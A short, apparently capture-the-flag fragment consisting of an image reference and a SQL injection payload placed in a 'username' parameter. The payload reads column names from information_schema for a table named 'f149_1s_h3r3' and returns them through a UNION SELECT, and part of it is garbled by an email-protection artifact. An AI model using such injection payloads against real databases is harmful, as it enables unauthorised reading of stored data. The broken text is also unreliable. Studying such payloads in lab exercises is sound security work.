 username=123'%[email protected]:=(select convert(column_name,char(1000))from information_schema.columnswhere table_schema='range_test' and table_name='f149_1s_h3r3'limit 0,1) union select 1,@test,'3